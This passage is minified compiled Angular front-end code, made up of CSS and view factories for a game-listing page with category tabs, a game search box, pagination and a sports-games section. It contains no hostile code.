span[_ngcontent-%COMP%]{position:absolute;width:100%;background:rgba(0,0,0,.8);color:#fff;font-size:14px;top:67px;transition:1s;left:0;z-index:1}.content[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   .recommend-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .scrollPic[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;height:auto;position:absolute;left:0}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]{width:1020px;margin:20px auto 0;background-color:#000}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]{width:1020px;display:flex;height:94px}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-left[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-right[_ngcontent-%COMP%]{width:59px;height:100%;background:#353331;text-align:center;line-height:90px;cursor:pointer;display:flex;align-items:center;justify-content:center;font-size:24px;color:#aaa}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-left[_ngcontent-%COMP%]:hover, .content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-right[_ngcontent-%COMP%]:hover{background:#454342}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-left[_ngcontent-%COMP%]   .icon-bg[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-right[_ngcontent-%COMP%]   .icon-bg[_ngcontent-%COMP%]{background:#fff;border-radius:50%}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-left[_ngcontent-%COMP%]{margin-right:1px}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-right[_ngcontent-%COMP%]{margin-left:1px}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]{width:900px;height:100%;overflow:hidden;position:relative}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{position:absolute;transition:.3s;height:100%}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:100px;height:100%;float:left;color:#fff;padding:0 1px;text-align:center}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{width:98px;height:100%;padding-top:12px;background:#353331;cursor:pointer}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#fff;font-size:13px;margin-top:10px}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block;width:50px;height:50px;margin:0 auto}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active-li-bg[_ngcontent-%COMP%]{background:url(/pcCJPB/images/cur.png) left top/100% auto no-repeat #454342!important}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]{height:50px;background:#454342}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{margin:10px 0 0 10px;color:#fff;font-size:14px}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;width:90px;height:30px;line-height:30px;text-align:center;margin-right:10px;border-radius:3px;cursor:pointer}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.active[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover{background:#e09934}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   .search[_ngcontent-%COMP%]{margin:9px 10px 0 0}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   .search[_ngcontent-%COMP%]   .ant-btn-primary[_ngcontent-%COMP%]{background-color:#e09934!important;border:none}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]{color:#fff}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{margin:10px 10px 0}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;width:192px;margin:0 10px 10px 0;background:#454342}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(5n+0){margin-right:0}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-main[_ngcontent-%COMP%]{position:relative;overflow:hidden;height:190px}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-main[_ngcontent-%COMP%]   .game-img[_ngcontent-%COMP%]{width:188px;height:188px;margin:2px auto;padding:24px;border-radius:10px;background:#353331}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-main[_ngcontent-%COMP%]   .game-img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:140px;height:140px;display:block;background:#fff}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-main[_ngcontent-%COMP%]:hover   .load-game[_ngcontent-%COMP%]{opacity:1}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-main[_ngcontent-%COMP%]   .load-game[_ngcontent-%COMP%]{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.4);text-align:center;line-height:190px;opacity:0;transition:.2s}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-main[_ngcontent-%COMP%]   .load-game[_ngcontent-%COMP%]   .game-btn[_ngcontent-%COMP%]{height:30px;line-height:30px;width:100px;border-radius:4px;font-size:14px;background-color:#e09934;margin:80px auto 0;cursor:pointer}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-name[_ngcontent-%COMP%]{height:36px;line-height:36px;font-size:14px;text-align:center;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   .page-box[_ngcontent-%COMP%]{height:90px;display:flex;justify-content:center;align-items:center}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   .page-box[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{margin:0 20px}  .page-box .ant-btn-primary{background-color:#666;border-color:#666}  .page-box .ant-btn-primary[disabled]{background-color:#fff}"]],data:{}});function H(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,9,"li",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.secondClick(n.context.index)&&e),e}),null,null)),e["\u0275prd"](512,null,c["\u0275NgStyleImpl"],c["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgStyle,[c["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](3,{width:0}),(n()(),e["\u0275eld"](4,0,null,null,5,"div",[],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](6,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),(n()(),e["\u0275eld"](7,0,null,null,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](9,null,["",""]))],(function(n,t){var l=t.component,e=n(t,3,0,l.liWidth+"px");n(t,2,0,e),n(t,6,0,t.context.index==l.activeIndex.second?"active-li-bg":"")}),(function(n,t){n(t,7,0,null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img,!1),n(t,9,0,t.context.$implicit.menuNameCn)}))}function K(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"li",[],[[2,"active",null]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.thirdClick(n.context.index)&&e),e}),null,null)),(n()(),e["\u0275ted"](1,null,[" ",""]))],null,(function(n,t){n(t,0,0,t.context.index==t.component.activeIndex.third),n(t,1,0,t.context.$implicit.menuNameCn)}))}function Y(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,"button",[["nz-button",""],["nzSearch",""],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.searchGame()&&e),e}),L.b,L.a)),e["\u0275prd"](512,null,F.H,F.H,[e.RendererFactory2]),e["\u0275did"](2,1818624,null,1,D.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,N.b,F.H,e.NgZone,F.n,[2,F.j],[2,G.a]],{nzSearch:[0,"nzSearch"],nzType:[1,"nzType"]},null),e["\u0275qud"](603979776,2,{listOfIconElement:1}),(n()(),e["\u0275eld"](4,0,[[2,0]],0,1,"i",[["nz-icon",""],["nzType","search"]],null,null,null,null,null)),e["\u0275did"](5,2834432,null,0,$.a,[$.c,e.ElementRef,e.Renderer2,S.a],{nzType:[0,"nzType"]},null)],(function(n,t){n(t,2,0,"","primary"),n(t,5,0,"search")}),(function(n,t){n(t,0,0,e["\u0275nov"](t,2).nzWave)}))}function Z(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","load-game"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"div",[["class","game-btn"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.service.loadGame({gameCode:n.parent.context.$implicit.gameCode,gameId:n.parent.context.$implicit.gameId})&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,[" \u8fdb\u5165\u6e38\u620f "]))],null,null)}function Q(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,4,"div",[["class","game-main"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"div",[["class","game-img"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Z)),e["\u0275did"](5,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](6,0,null,null,1,"p",[["class","game-name"]],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["",""]))],(function(n,t){n(t,5,0,"WAITFOR"!==t.context.$implicit.gameCode)}),(function(n,t){n(t,3,0,null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img),n(t,7,0,t.context.$implicit.menuNameCn)}))}function X(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,12,"div",[["class","page-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,4,"button",[["nz-button",""],["nzType","primary"]],[[8,"disabled",0],[1,"nz-wave",0]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.changePages("prev")&&e),e}),L.b,L.a)),e["\u0275prd"](512,null,F.H,F.H,[e.RendererFactory2]),e["\u0275did"](3,1818624,null,1,D.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,N.b,F.H,e.NgZone,F.n,[2,F.j],[2,G.a]],{nzType:[0,"nzType"]},null),e["\u0275qud"](603979776,3,{listOfIconElement:1}),(n()(),e["\u0275ted"](-1,0,["\u4e0a\u4e00\u9875"])),(n()(),e["\u0275eld"](6,0,null,null,1,"div",[],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,[""," / ",""])),(n()(),e["\u0275eld"](8,0,null,null,4,"button",[["nz-button",""],["nzType","primary"]],[[8,"disabled",0],[1,"nz-wave",0]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.changePages("next")&&e),e}),L.b,L.a)),e["\u0275prd"](512,null,F.H,F.H,[e.RendererFactory2]),e["\u0275did"](10,1818624,null,1,D.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,N.b,F.H,e.NgZone,F.n,[2,F.j],[2,G.a]],{nzType:[0,"nzType"]},null),e["\u0275qud"](603979776,4,{listOfIconElement:1}),(n()(),e["\u0275ted"](-1,0,["\u4e0b\u4e00\u9875"]))],(function(n,t){n(t,3,0,"primary"),n(t,10,0,"primary")}),(function(n,t){var l=t.component;n(t,1,0,1===l.pageData.current,e["\u0275nov"](t,3).nzWave),n(t,7,0,l.pageData.current,l.totalPages),n(t,8,0,l.pageData.current===l.totalPages,e["\u0275nov"](t,10).nzWave)}))}function nn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,O.d,O.b)),e["\u0275did"](1,770048,null,0,P.b,[f.DomSanitizer,_.e,e.ChangeDetectorRef],null,null)],(function(n,t){n(t,1,0)}),null)}function tn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-sub-banner",[["type","electronics"]],null,null,null,M.b,M.a)),e["\u0275did"](1,114688,null,0,h.a,[b.a,x.f,u.a],{type:[0,"type"],bannerImage:[1,"bannerImage"]},null),(n()(),e["\u0275eld"](2,0,null,null,43,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,42,"div",[["class","content-bg-color"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,41,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,40,"div",[["class","e-content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,13,"div",[["class","tab"]],null,null,null,null,null)),(n()(),e["\u0275eld"](7,0,null,null,2,"div",[["class","tab-left"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.updateOffsetLeft(1)&&e),e}),null,null)),(n()(),e["\u0275eld"](8,0,null,null,1,"i",[["class","icon-bg"],["nz-icon",""],["nzTheme","outline"],["nzType","left-circle"]],null,null,null,null,null)),e["\u0275did"](9,2834432,null,0,$.a,[$.c,e.ElementRef,e.Renderer2,S.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null),(n()(),e["\u0275eld"](10,0,null,null,6,"div",[["class","tab-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,5,"ul",[["id","tab-ul"]],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgStyleImpl"],c["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](13,278528,null,0,c.NgStyle,[c["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](14,{left:0,width:1}),(n()(),e["\u0275and"](16777216,null,null,1,null,H)),e["\u0275did"](16,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](17,0,null,null,2,"div",[["class","tab-right"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.updateOffsetLeft(2)&&e),e}),null,null)),(n()(),e["\u0275eld"](18,0,null,null,1,"i",[["class","icon-bg"],["nz-icon",""],["nzTheme","outline"],["nzType","right-circle"]],null,null,null,null,null)),e["\u0275did"](19,2834432,null,0,$.a,[$.c,e.ElementRef,e.Renderer2,S.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null),(n()(),e["\u0275eld"](20,0,null,null,25,"nz-spin",[],[[2,"ant-spin-nested-loading",null]],null,null,A.b,A.a)),e["\u0275did"](21,770048,null,0,W.a,[F.n,e.ChangeDetectorRef],{nzSpinning:[0,"nzSpinning"]},null),(n()(),e["\u0275eld"](22,0,null,0,15,"div",[["class","content-title clear"]],null,null,null,null,null)),(n()(),e["\u0275eld"](23,0,null,null,2,"ul",[["class","fl"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,K)),e["\u0275did"](25,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](26,0,null,null,11,"div",[["class","search fr"]],null,null,null,null,null)),(n()(),e["\u0275eld"](27,0,null,null,9,"nz-input-group",[["nzSearch",""]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,V.b,V.a)),e["\u0275did"](28,1097728,null,1,q.b,[],{nzAddOnAfter:[0,"nzAddOnAfter"],nzSearch:[1,"nzSearch"]},null),e["\u0275qud"](603979776,1,{listOfNzInputDirective:1}),(n()(),e["\u0275eld"](30,0,null,0,6,"input",[["nz-input",""],["placeholder","\u8bf7\u8f93\u5165\u6e38\u620f\u540d\u79f0"],["type","text"]],[[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"change"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"]],(function(n,t,l){var o=!0,i=n.component;return"input"===t&&(o=!1!==e["\u0275nov"](n,32)._handleInput(l.target.value)&&o),"blur"===t&&(o=!1!==e["\u0275nov"](n,32).onTouched()&&o),"compositionstart"===t&&(o=!1!==e["\u0275nov"](n,32)._compositionStart()&&o),"compositionend"===t&&(o=!1!==e["\u0275nov"](n,32)._compositionEnd(l.target.value)&&o),"ngModelChange"===t&&(o=!1!==(i.keyWord=l)&&o),"ngModelChange"===t&&(o=!1!==i.changeKeyWord(l)&&o),"change"===t&&(o=!1!==i.searchGame()&&o),o}),null,null)),e["\u0275did"](31,16384,[[1,4]],0,q.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](32,16384,null,0,j.d,[e.Renderer2,e.ElementRef,[2,j.a]],null,null),e["\u0275prd"](1024,null,j.n,(function(n){return[n]}),[j.d]),e["\u0275did"](34,671744,null,0,j.r,[[8,null],[8,null],[8,null],[6,j.n]],{model:[0,"model"]},{update:"ngModelChange"}),e["\u0275prd"](2048,null,j.o,null,[j.r]),e["\u0275did"](36,16384,null,0,j.p,[[4,j.o]],null,null),(n()(),e["\u0275and"](0,[["suffixIconButton",2]],null,0,null,Y)),(n()(),e["\u0275eld"](38,0,null,0,7,"div",[["class","content-list"]],null,null,null,null,null)),(n()(),e["\u0275eld"](39,0,null,null,2,"ul",[["class","clear"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Q)),e["\u0275did"](41,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,X)),e["\u0275did"](43,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,nn)),e["\u0275did"](45,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,1,0,"electronics",l.bannerImage),n(t,9,0,"left-circle","outline");var o=n(t,14,0,0-l.offsetIndex*l.liWidth+"px",l.ulWidth+"px");n(t,13,0,o),n(t,16,0,l.secondTab),n(t,19,0,"right-circle","outline"),n(t,21,0,l.isLoading),n(t,25,0,l.thirdTab),n(t,28,0,e["\u0275nov"](t,37),""),n(t,34,0,l.keyWord),n(t,41,0,l.fourthTab),n(t,43,0,l.pageData.total>0),n(t,45,0,0===l.fourthTab.length)}),(function(n,t){n(t,20,0,!e["\u0275nov"](t,21).nzSimple),n(t,27,1,[e["\u0275nov"](t,28).nzCompact,e["\u0275nov"](t,28).nzSearch,e["\u0275nov"](t,28).nzSearch,e["\u0275nov"](t,28).isSmallSearch,e["\u0275nov"](t,28).isAffixWrapper,e["\u0275nov"](t,28).isAddOn,e["\u0275nov"](t,28).isGroup,e["\u0275nov"](t,28).isLargeGroup,e["\u0275nov"](t,28).isLargeGroupWrapper,e["\u0275nov"](t,28).isLargeAffix,e["\u0275nov"](t,28).isLargeSearch,e["\u0275nov"](t,28).isSmallGroup,e["\u0275nov"](t,28).isSmallAffix,e["\u0275nov"](t,28).isSmallGroupWrapper]),n(t,30,0,e["\u0275nov"](t,31).disabled,"large"===e["\u0275nov"](t,31).nzSize,"small"===e["\u0275nov"](t,31).nzSize,e["\u0275nov"](t,36).ngClassUntouched,e["\u0275nov"](t,36).ngClassTouched,e["\u0275nov"](t,36).ngClassPristine,e["\u0275nov"](t,36).ngClassDirty,e["\u0275nov"](t,36).ngClassValid,e["\u0275nov"](t,36).ngClassInvalid,e["\u0275nov"](t,36).ngClassPending)}))}function ln(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-electronics",[],null,null,null,tn,U)),e["\u0275did"](1,245760,null,0,E,[g.a,J.g,u.a,B.a],null,null)],(function(n,t){n(t,1,0)}),null)}var en=e["\u0275ccf"]("app-electronics",E,ln,{},{},[]),on=function(){function n(n,t){this.config=n,this.service=t,this.bannerImage=this.config.baseImgUrl+"images/sport/sport_banner.jpg"}return n.prototype.ngOnInit=function(){},n.prototype.toGame=function(n){"WAITFOR"!==n.gameCode&&this.service.loadGame({gameCode:n.gameCode,gameId:n.gameId})},n}(),cn=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.content-bg[_ngcontent-%COMP%]{min-height:600px;padding-bottom:50px;position:relative;background:url(/pcCJPB/images/sport/sport_bg.jpg) center top no-repeat #560003;margin-top:-5px;border-top:1px solid #7a0007}.content-bg[_ngcontent-%COMP%]   .content-bg-color[_ngcontent-%COMP%]{position:relative;width:1023px;margin:0 auto}.content-bg[_ngcontent-%COMP%]   .content-bg-color[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:100%;padding:6px;overflow:hidden}.content-bg[_ngcontent-%COMP%]   .content-bg-color[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{cursor:pointer;display:inline-block;float:left;width:300px;height:474px;margin:10px 14px;background-position:center top;background-repeat:no-repeat}.content-bg[_ngcontent-%COMP%]   .content-bg-color[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .sport-img[_ngcontent-%COMP%]{position:relative}.content-bg[_ngcontent-%COMP%]   .content-bg-color[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .sport-img[_ngcontent-%COMP%]:hover   .sportimg-h[_ngcontent-%COMP%]{display:inline}.content-bg[_ngcontent-%COMP%]   .content-bg-color[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .sport-img[_ngcontent-%COMP%]   .sportimg-h[_ngcontent-%COMP%]{position:absolute;top:4px;left:15px;display:none}.content-bg[_ngcontent-%COMP%]   .content-bg-color[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .textlogo[_ngcontent-%COMP%]{text-align:center;transition:1s;height:80px;line-height:80px;bottom:18%;position:relative}.content-bg[_ngcontent-%COMP%]   .content-bg-color[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .textlogo[_ngcontent-%COMP%]   .textlogoimg[_ngcontent-%COMP%]{position:absolute;left:30px;text-align:center;top:12px}.content-bg[_ngcontent-%COMP%]   .content-bg-color[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .textlogo[_ngcontent-%COMP%]   .textlogoimg[_ngcontent-%COMP%]   .logoimg[_ngcontent-%COMP%]{position:relative;top:20%}.content-bg[_ngcontent-%COMP%]   .content-bg-color[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .textlogo[_ngcontent-%COMP%]   .textlogotext[_ngcontent-%COMP%]{line-height:25px;position:absolute;right:15%;top:10%}.content-bg[_ngcontent-%COMP%]   .content-bg-color[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .textlogo[_ngcontent-%COMP%]   .textlogotext[_ngcontent-%COMP%]   .sport-logotext[_ngcontent-%COMP%]{font-weight:400;font-size:16px;vertical-align:middle;color:#fff}.content-bg[_ngcontent-%COMP%]   .content-bg-color[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .gameImg[_ngcontent-%COMP%]{width:310px;display:block}.content-bg[_ngcontent-%COMP%]   .content-bg-color[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover   .game-mask[_ngcontent-%COMP%]{display:block}.content-bg[_ngcontent-%COMP%]   .content-bg-color[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-mask[_ngcontent-%COMP%]{position:absolute;left:0;top:0;width:100%;height:100%;display:none;background:url(/pcCJPB/Content-images/yuleLiBg_a.png) center top no-repeat}.content-bg[_ngcontent-%COMP%]     .ant-empty{margin:0 auto;color:#fff}"]],data:{}});function un(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,14,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,2,"div",[["class","sport-img"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==("WAITFOR"!==n.context.$implicit.gameCode?n.component.toGame(n.context.$implicit):"javascript:void(0);")&&e),e}),null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt",""],["class","sportimg-h"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,0,"img",[["alt",""],["class","sportimg"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,10,"div",[["class","textlogo"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,1,"div",[["class","textlogoimg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,0,"img",[["alt",""],["class","logoimg"],["height","50px"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](7,0,null,null,7,"div",[["class","textlogotext"]],null,null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,2,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](9,0,null,null,1,"span",[["class","sport-logotext"]],null,null,null,null,null)),(n()(),e["\u0275ted"](10,null,["",""])),(n()(),e["\u0275eld"](11,0,null,null,2,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](12,0,null,null,1,"span",[["class","sport-logotext"]],null,null,null,null,null)),(n()(),e["\u0275ted"](13,null,["",""])),(n()(),e["\u0275eld"](14,0,null,null,0,"div",[],null,null,null,null,null))],null,(function(n,t){n(t,2,0,null==t.context.$implicit.icons[0]?null:t.context.$implicit.icons[0].img),n(t,3,0,null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img),n(t,6,0,null==t.context.$implicit.icons[0]?null:t.context.$implicit.icons[0].img),n(t,10,0,t.context.$implicit.m